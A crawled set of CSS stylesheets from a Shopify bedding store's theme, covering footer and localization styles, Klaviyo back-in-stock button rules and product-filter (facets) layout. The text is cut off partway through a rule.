0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

/*--------------------------------Custom Code---------------------------------------------*/
.klaviyo-bis-trigger{
    min-width: 100%;
    border: 0;
    padding: 11px 10px;
    font: inherit;
    text-decoration: none;
    color: rgb(var(--color-button-text));
    transition: box-shadow var(--duration-short) ease;
    -webkit-appearance: none;
    appearance: none;
    background-color: rgba(var(--color-button), var(--alpha-button-background));
    font-weight: 700;
    z-index: 0;
    text-align: center;
    border-radius: 8px;
    text-transform: uppercase;
    font-size: 17px;
  display: block;
}
.single-outofstock .klaviyo-bis-trigger{
  display: block;
}
.single-available .klaviyo-bis-trigger{
  display: none;
}
.variant-available-cus .klaviyo-bis-trigger{
  display: none;
}
.klaviyo-bis-modal .btn{
  border-radius: 8px;
    text-transform: uppercase;
    font-size: 17px;
}
  .product-form__quantity-and-btn {
    flex-direction: column;
    gap:10px;
  }
@media only screen and (max-width: 768px) {
  .product-form__quantity-and-btn {
    flex-direction: column;
    gap:10px;
  }
  .klaviyo-bis-trigger{
    min-width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://sleep-dreams.com.au/cdn/shop/t/38/assets/component-facets.css?v=181832969604915800041764726444
body_size: 4055
content:
/** Shopify CDN: Minification failed

Line 1296:5 Expected ":"
Line 1296:7 Expected identifier but found "1.5rem"

**/
.facets-container {
  display: grid;
  grid-template-columns: repeat(2, auto);
  grid-template-rows: repeat(2, auto);
  padding-top: 1rem;
}

.active-facets-mobile {
  margin-bottom: 0.5rem;
}

.mobile-facets__list {
  overflow-y: auto;
}

@media screen and (min-width: 750px) {
  .facets-container > * + * {
    margin-top: 0;
  }

  .facets__form .product-count {
    grid-column-start: 3;
    align-self: flex-start;
  }
}

@media screen and (max-width: 989px) {
  .facets-container {
    grid-template-columns: auto minmax(0, max-content);
    column-gap: 2rem;
  }
}

.facet-filters {
  align-items: flex-start;
  display: flex;
  grid-column: 2;
  grid-row: 1;
  padding-left: 2.5rem;
}

@media screen and (min-width: 990px) {
  .facet-filters {
    padding-left: 3rem;
  }
}

.facet-filters__label {
  display: block;
  color: var(--color-foreground-85);
  font-size: 1.4rem;
  margin: 0 2rem 0 0;
}

.facet-filters__summary {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 1.4rem;
  cursor: pointer;
  height: 4.5rem;
  padding: 0 1.5rem;
  min-width: 25rem;
  margin-top: 2.4rem;
  border: 0.1rem solid rgba(var(--color-foreground), 0.55);
}

.facet-filters__summary::after {
  position: static;
}

.facet-filters__field {
  align-items: center;
  display: flex;
  flex-grow: 1;
  justify-content: flex-end;
}

.facet-filters__field .select {
  width: auto;
}

.facet-filters__field .select:after,
.facet-filters__field .select:before,
.mobile-facets__sort .select:after,
.mobile-facets__sort .select:before {
  content: none;
}

.facet-filters__field .select__select,
.mobile-facets__sort .select__select {
  border-radius: 0;
  min-width: auto;
  min-height: auto;
  transition: none;
}

.facet-filters button {
  margin-left: 2.5rem;
}

.facet-filters__sort {
  background-color: transparent;
  border: 0;
  border-radius: 0;
  font-size: 1.4rem;
  height: auto;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  margin: 0;
  padding-left: 0;
  padding-right: 1.75rem;
}

.facet-filters__sort + .icon-caret {
  right: 0;
}

@media screen and (forced-colors: active) {
  .facet-filters__sort {
    border: none;
  }
}

.facet-filters__sort,
.facet-filters__sort:hover {
  box-shadow: none;
  filter: none;
  transition: none;
}

/* .mobile-facets__sort .select__select:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}

.mobile-facets__sort .select__select.focused,
.no-js .mobile-facets__sort .select__select:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}

.facet-filters__sort:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
}

.facet-filters__sort.focused,
.no-js .facet-filters__sort:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
} */

.facets-container .select__select:focus-visible,
.facets-container .select__select:focus {
  box-shadow: none;
}
 
.no-js .facet-filters__sort:focus:not(:focus-visible),
.no-js .mobile-facets__sort .select__select:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none;
}

.facets {
  display: block;
  grid-column-start: span 2;
}

.facets__form {
  display: grid;
  gap: 0 3.5rem;
  grid-template-columns: 1fr max-content max-content;
  margin-bottom: 0.5rem;
}

.facets__wrapper {
  align-items: center;
  align-self: flex-start;
  grid-column: 1;
  grid-row: 1;
  display: flex;
  flex-wrap: wrap;
}

.facets__heading {
  display: block;
  color: rgba(var(--color-foreground), 0.85);
  font-size: 1.4rem;
  margin: -1.5rem 2rem 0 0;
}

.facets__reset {
  margin-left: auto;
}

.facets__disclosure {
  margin-right: 3.5rem;
}

.facets__summary {
  color: rgba(var(--color-foreground), 0.9);
  font-size: 1.4rem;
  padding: 0 1.75rem 0 0;
  margin-bottom: 1.5rem;
}

.facets__disclosure fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

.facets__disclosure[open] .facets__summary,
.facets__summary:hover {
  color: rgb(var(--color-foreground));
}

.facets__disclosure[open] .facets__display,
.facets__disclosure-vertical[open] .facets__display-vertical {
  animation: animateMenuOpen var(--duration-default) ease;
}

.facets__summary span {
  transition: text-decoration var(--duration-short) ease;
}

.facets__summary:hover span {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.disclosure-has-popup[open] > .facets__summary::before {
  z-index: 2;
}

.facets__summary > span {
  line-height: calc(1 + 0.3 / var(--font-body-scale));
}

.facets__summary .icon-caret {
  right: 0;
}

.facets__display {
  border-width: var(--popup-border-width);
  border-style: solid;
  border-color: rgba(var(--color-foreground), var(--popup-border-opacity));
  border-radius: var(--popup-corner-radius);
  box-shadow: var(--popup-shadow-horizontal-offset)
    var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius)
    rgba(var(--color-shadow), var(--popup-shadow-opacity));
  background-color: rgb(var(--color-background));
  position: absolute;
  top: calc(100% + 0.5rem);
  left: -1.2rem;
  width: 35rem;
  max-height: 55rem;
  overflow-y: auto;
}

.facets__header {
  border-bottom: 1px solid rgba(var(--color-foreground), 0.2);
  /* padding: 1.5rem 2rem; */
  padding: 1.3rem 2rem;
  display: flex;
  justify-content: space-between;
  font-size: 1.4rem;
  position: sticky;
  top: 0;
  background-color: rgb(var(--color-background));
  z-index: 1;
}

.facets__list {
  padding: 0.5rem 2rem;
}

.facets__item {
  display: flex;
  align-items: center;
}

.facets__item label,
.facets__item input[type="checkbox"] {
  cursor: pointer;
}

.facet-checkbox {
  padding: 1rem 2rem 1rem 0;
  flex-grow: 1;
  position: relative;
  font-size: 1.4rem;
  display: flex;
  align-items: center;
  word-break: break-word;
}

/* .facet-checkbox input[type="checkbox"] {
  position: absolute;
  opacity: 1;
  width: 1.6rem;
  height: 1.6rem;
  top: 0.7rem;
  left: -0.4rem;
  z-index: -1;
  appearance: none;
  -webkit-appearance: none;
}

.no-js .facet-checkbox input[type="checkbox"] {
  z-index: 0;
} */

/* .facet-checkbox > svg {
  background-color: rgb(var(--color-background));
  margin-right: 1.2rem;
  flex-shrink: 0;
} */

/* .facet-checkbox .icon-checkmark {
  visibility: hidden;
  position: absolute;
  left: 0.3rem;
  z-index: 5;
  top: 1.4rem;
} */

/* .facet-checkbox > input[type="checkbox"]:checked ~ .icon-checkmark {
  visibility: visible;
} */

@media screen and (forced-colors: active) {
  .facet-checkbox > svg {
    background-color: inherit;
    border: 0.1rem solid rgb(var(--color-background));
  }

  .facet-checkbox > input[type="checkbox"]:checked ~ .icon-checkmark {
    border: none;
  }
}

.facet-checkbox--disabled {
  color: rgba(var(--color-foreground), 0.4);
}

.facets__price {
  display: flex;
  padding: 2rem;
}

.facets__price .field + .field-currency {
  margin-left: 2rem;
}

.facets__price .field {
  align-items: center;
}

.facets__price .field-currency {
  align-self: center;
  margin-right: 0.6rem;
}

.facets__price .field__label {
  left: 1.5rem;
}

button.facets__button {
  min-height: 0;
  margin: 0 0 0 0.5rem;
  box-shadow: none;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
}

.facets__button-no-js {
  transform: translateY(-0.6rem);
}

.active-facets {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  grid-column: 1 / -1;
  grid-row: 2;
  margin-top: -0.5rem;
}

.active-facets__button {
  display: block;
  /* margin-right: 1.5rem;
  margin-top: 1.5rem;
  padding-left: 0.2rem;
  padding-right: 0.2rem; */
  text-decoration: none;
}

span.active-facets__button-inner {
  color: rgb(var(--color-foreground));
  /* box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground)); */
  border-radius: 2.6rem;
  font-size: 1rem;
  min-height: 0;
  min-width: 0;
  /* padding: 0.5rem 1rem; */
  display: flex;
  /* align-items: stretch; */
}

span.active-facets__button-inner:before,
span.active-facets__button-inner:after {
  display: none;
}

.active-facets__button-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
  /* padding-top: 1.5rem; */
}

.active-facets__button-wrapper * {
  font-size: 1rem;
}

@media screen and (min-width: 990px) {
  .active-facets__button {
    /* margin-right: 1.5rem; */
  }

  .active-facets__button-wrapper * {
    font-size: 1.4rem;
  }
}

@media screen and (max-width: 989px) {
  /* .active-facets {
    margin: 0 -1.2rem -1.2rem;
  } */

  .active-facets__button,
  .active-facets__button-remove {
    /* margin: 0; */
    /* padding: 1.2rem; */
  }

  /* span.active-facets__button-inner {
    padding-bottom: 0.3rem;
    padding-top: 0.3rem;
  } */

  .active-facets__button-wrapper {
    /* padding-top: 0;
    margin-left: 1.2rem; */
  }
}

/* .active-facets__button:hover .active-facets__button-inner {
  box-shadow: 0 0 0 0.2rem rgb(var(--color-foreground));
}

.active-facets__button--light .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);
}

.active-facets__button--light:hover .active-facets__button-inner {
  box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.4);
} */

a.active-facets__button:focus-visible {
  outline: none;
  box-shadow: none;
}

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  a.active-facets__button:focus-visible {
    outline: transparent solid 1px;
  }
}
a.active-facets__button.focused,
.no-js a.active-facets__button:focus {
  outline: none;
  box-shadow: none;
}

/* a.active-facets__button:focus-visible .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2),
    0 0 0 0.2rem rgb(var(--color-background)),
    0 0 0 0.4rem rgb(var(--color-foreground));
  outline: none;
}

a.active-facets__button.focused .active-facets__button-inner,
.no-js a.active-facets__button:focus .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2),
    0 0 0 0.2rem rgb(var(--color-background)),
    0 0 0 0.4rem rgb(var(--color-foreground));
  outline: none;
} */

.active-facets__button svg {
  align-self: center;
  flex-shrink: 0;
  margin-left: 0.6rem;
  margin-right: -0.2rem;
  pointer-events: none;
  width: 1.2rem;
}

@media all and (min-width: 990px) {
  .active-facets__button svg {
    margin-right: -0.4rem;
    margin-top: 0.1rem;
    width: 1.4rem;
  }
}

.active-facets facet-remove:only-child {
  display: none;
}

.facets-vertical
  .active-facets
  .active-facets-vertical-filter:only-child
  > facet-remove {
  display: none;
}

.facets-vertical .active-facets-vertical-filter {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

.facets-vertical .active-facets-vertical-filter .active-facets__button-wrapper {
  /* padding-top: 0; */
  display: flex;
  align-items: flex-start;
}

.facets-vertical .active-facets__button {
  /* margin-top: 0; */
}

.active-facets__button.disabled,
.mobile-facets__clear.disabled {
  pointer-events: none;
}

.mobile-facets__clear-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
}

.mobile-facets {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: rgba(var(--color-foreground), 0.5);
  pointer-events: none;
}

.mobile-facets__disclosure {
  display: flex;
}

.mobile-facets__wrapper {
  margin-left: 0;
  display: flex;
}

.mobile-facets__wrapper .disclosure-has-popup[open] > summary::before {
  height: 100vh;
  z-index: 3;
}

.mobile-facets__inner {
  background-color: rgb(var(--color-background));
  width: calc(100% - 5rem);
  margin-left: auto;
  height: 100%;
  overflow-y: auto;
  pointer-events: all;
  transition: transform var(--duration-short) ease;
  max-width: 37.5rem;
  display: flex;
  flex-direction: column;
  border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));
  border-style: solid;
  border-width: 0 0 0 var(--drawer-border-width);
  filter: drop-shadow(
    var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset)
      var(--drawer-shadow-blur-radius)
      rgba(var(--color-shadow), var(--drawer-shadow-opacity))
  );
}

.menu-opening .mobile-facets__inner {
  transform: translateX(0);
}

.js .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner {
  transform: translateX(105vw);
}

.mobile-facets__header {
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  padding: 1rem 2.5rem;
  text-align: center;
  display: flex;
  position: sticky;
  top: 0;
  z-index: 2;
}

.mobile-facets__header-inner {
  flex-grow: 1;
  position: relative;
}

.mobile-facets__info {
  padding: 0 2.6rem;
}

.mobile-facets__heading {
  font-size: calc(var(--font-heading-scale) * 1.4rem);
  margin: 0;
}

.mobile-facets__count {
  color: rgba(var(--color-foreground), 0.7);
  font-size: 1.3rem;
  margin: 0;
  flex-grow: 1;
}

.mobile-facets__open-wrapper {
  display: inline-block;
}

.mobile-facets__open {
  text-align: left;
  width: 100%;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  display: flex;
  align-items: center;
  color: rgba(var(--color-link), var(--alpha-link));
}

.mobile-facets__open:hover {
  color: rgb(var(--color-link));
}

.mobile-facets__open:hover line,
.mobile-facets__open:hover circle {
  stroke: rgb(var(--color-link));
}

.mobile-facets__open-label {
  transition: text-decoration var(--duration-short) ease;
}

.mobile-facets__open:hover .mobile-facets__open-label {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.mobile-facets__open > * + * {
  margin-left: 1rem;
}

.mobile-facets__open svg,
.drawer__sticky-open svg {
  width: 2rem;
}

.mobile-facets__open line,
.mobile-facets__open circle {
  stroke: rgba(var(--color-link), var(--alpha-link));
}

.mobile-facets__close {
  display: none;
  align-items: center;
  justify-content: center;
  position: fixed;
  top: 0.7rem;
  right: 1rem;
  width: 4.4rem;
  height: 4.4rem;
  z-index: 101;
  opacity: 0;
  transition: opacity var(--duration-short) ease;
}

.mobile-facets__close svg {
  width: 2.2rem;
}

details.menu-opening .mobile-facets__close {
  display: flex;
  opacity: 1;
}

details.menu-opening .mobile-facets__close svg {
  margin: 0;
}

.mobile-facets__close-button {
  align-items: center;
  background-color: transparent;
  display: flex;
  font-size: 1.4rem;
  font: inherit;
  letter-spacing: inherit;
  margin-top: 1.5rem;
  padding: 1.2rem 2.6rem;
  text-decoration: none;
  width: calc(100% - 5.2rem);
}

.no-js .mobile-facets__close-button {
  display: none;
}

.mobile-facets__close-button .icon-arrow {
  transform: rotate(180deg);
  margin-right: 1rem;
}

.mobile-facets__main {
  /* padding: 2.7rem 0 0; */
  padding: 1rem 0 0;
  position: relative;
  z-index: 1;
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.mobile-facets__details[open] .icon-caret {
  transform: rotate(180deg);
}

.no-js .mobile-facets__details {
  border-bottom: 1px solid rgba(var(--color-foreground), 0.04);
}

/* .mobile-facets__highlight {
  opacity: 0;
  visibility: hidden;
}

.mobile-facets__checkbox:checked + .mobile-facets__highlight {
  visibility: visible;
  opacity: 1;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  display: block;
  background-color: rgba(var(--color-foreground), 0.04);
} */

.mobile-facets__summary {
  padding: 1.3rem 2.5rem;
}

.mobile-facets__summary svg {
  margin-left: auto;
}

.mobile-facets__summary > div,
.facets__summary > div {
  display: flex;
  align-items: center;
}

.js .mobile-facets__submenu {
  /* position: absolute;
  top: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 3;
  transform: translateX(100%);
  visibility: hidden; */
  display: flex;
  flex-direction: column;
}
.js .drawer--open-slide .mobile-facets__submenu {
  position: absolute;
  top: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 3;
  transform: translateX(100%);
  visibility: hidden;
  /* display: flex;
  flex-direction: column; */
}

.js .drawer--open-slide details[open] + .mobile-facets__submenu {
  transition: transform 0.4s cubic-bezier(0.29, 0.63, 0.44, 1),
    visibility 0.4s cubic-bezier(0.29, 0.63, 0.44, 1);
}

.js .drawer--open-slide  details[open].menu-opening + .mobile-facets__submenu {
  transform: translateX(0);
  visibility: visible;
}

.js .drawer--open-slide  .menu-drawer__submenu .mobile-facets__submenu {
  overflow-y: auto;
}

.js .drawer--open-slide  .mobile-facets .submenu-open {
  visibility: hidden; /* hide menus from screen readers when hidden by submenu */
}

.mobile-facets__item {
  position: relative;
}

/* input.mobile-facets__checkbox {
  border: 0;
  position: absolute;
  width: 1.6rem;
  height: 1.6rem;
  position: absolute;
  left: 2.1rem;
  top: 1.2rem;
  z-index: 0;
  appearance: none;
  -webkit-appearance: none;
} */

.mobile-facets__label {
  padding: 1.5rem 2rem 1.5rem 2.5rem;
  width: 100%;
  transition: background-color 0.2s ease;
  word-break: break-word;
  display: flex;
}

.mobile-facets__label > svg {
  /* background-color: rgb(var(--color-background));
  position: relative;
  z-index: 2;
  margin-right: 1.2rem;
  flex-shrink: 0; */
}

.mobile-facets__label .icon-checkmark {
  /* position: absolute;
  top: 1.9rem;
  left: 2.8rem;
  visibility: hidden; */
}

.mobile-facets__label > input[type="checkbox"]:checked ~ .icon-checkmark {
  /* visibility: visible; */
}

.mobile-facets__arrow,
.mobile-facets__summary .icon-caret {
  margin-left: auto;
  display: block;
}

.mobile-facets__label--disabled {
  opacity: 0.5;
}

.mobile-facets__footer {
  border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);
  padding: 2rem;
  bottom: 0;
  position: sticky;
  display: flex;
  z-index: 2;
  margin-top: auto;
  background-color: rgb(var(--color-background));
  background: var(--gradient-background);
}

.mobile-facets__footer > * + * {
  margin-left: 1rem;
}

.mobile-facets__footer > * {
  width: 50%;
}

.mobile-facets__footer noscript .button {
  width: 100%;
}

.mobile-facets__sort {
  display: flex;
  justify-content: space-between;
}

.mobile-facets__sort label {
  flex-shrink: 0;
}

.mobile-facets__sort .select {
  width: auto;
}

.no-js .mobile-facets__sort .select {
  position: relative;
  right: -1rem;
}

.mobile-facets__sort .select .icon-caret {
  right: 0;
}

.mobile-facets__sort .select__select {
  background-color: transparent;
  border-radius: 0;
  box-shadow: none;
  filter: none;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  padding-left: 0.5rem;
  padding-right: 1.5rem;
}

.product-count {
  align-self: center;
  position: relative;
  text-align: right;
}

.product-count__text {
  font-size: 1.4rem;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  margin: 0;
}

.product-count__text.loading {
  visibility: hidden;
}

.product-count .loading-overlay__spinner,
.product-count-vertical .loading-overlay__spinner {
  display: none;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1.8rem;
}

.product-count__text.loading + .loading-overlay__spinner {
  display: block;
}

@media screen and (min-width: 750px) {
  .facets-vertical {
    display: flex;
  }

  .facets-wrap-vertical {
    border: none;
    /* padding-left: 0; */
    padding: 0 0 1.5rem;
  }

  .facets__form-vertical {
    display: flex;
    flex-direction: column;
    width: 26rem;
  }

  .facets__disclosure-vertical {
    border-top: 0.1rem solid rgba(var(--color-foreground), 0.1);
    margin-right: 0;
  }

  .facets-vertical .facets__summary {
    padding-top: 1.5rem;
    margin-bottom: 0;
    padding-bottom: 1.5rem;
  }

  .facets__heading--vertical {
    margin: 0;
    font-size: 1.5rem;
  }

  .facets__header-vertical {
    padding: 1.5rem 2rem 1.5rem 0;
    font-size: 1.4rem;
  }

  /* .facets__display-vertical {
    padding-bottom: 1.5rem;
  } */

  .facets-vertical .facets-wrapper {
    padding-right: 3rem;
  }

  .facets-vertical .facets-wrapper--no-filters {
    display: none;
  }

  .no-js .facets-vertical .facets-wrapper--no-filters {
    display: block;
  }

  .facets-vertical .product-grid-container {
    width: 100%;
  }

  .facets-vertical-form {
    display: flex;
    justify-content: flex-end;
  }

  .product-count-vertical {
    margin-left: 3.5rem;
  }

  .facets-vertical .active-facets__button-wrapper {
    /* margin-bottom: 2rem; */
  }

  .facets-vertical .no-js .facets__button-no-js {
    transform: none;
    margin-left: 0;
  }

  .facets-vertical .no-js .facet-filters__field {
    justify-content: flex-start;
    padding-bottom: 1rem;
    padding-top: 2rem;
  }

  .facets-vertical .facets__price {
    /* padding: 0.5rem 0.5rem 0.5rem 0; */
    padding: 0 0 1.3rem;
  }

  .facets-vertical .facets__price .field:last-of-type {
    margin-left: 1rem;
  }

  .facets-vertical .active-facets__button {
    margin-bottom: 0
  }

  .no-js .facets-vertical .facet-filters.sorting {
    padding-left: 0;
    flex-direction: column;
  }

  .facets-vertical .facet-checkbox input[type="checkbox"] {
    z-index: 0;
  }

  .no-js .facets-vertical .facets-container {
    display: flex;
    flex-direction: column;
  }

  .facets-vertical .active-facets facet-remove:last-of-type {
    /* margin-bottom: 1rem; */
  }

  .facets-vertical .active-facets {
    margin: 0;
    align-items: flex-start;
  }

  .facets__disclosure-vertical[open] .facets__summary .icon-caret {
    transform: rotate(180deg);
  }

  .facets-container-drawer {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    column-gap: 0;
  }

  .facets-container-drawer .mobile-facets__wrapper {
    margin-right: 2rem;
    flex-grow: 1;
  }

  .facets-container-drawer .product-count {
